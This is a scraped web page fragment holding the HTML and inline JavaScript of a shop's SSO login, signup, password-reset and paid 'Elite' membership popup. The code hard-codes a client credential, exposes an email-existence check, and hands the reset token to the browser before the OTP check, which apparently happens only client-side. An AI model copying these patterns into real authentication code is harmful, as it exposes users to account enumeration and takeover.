                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
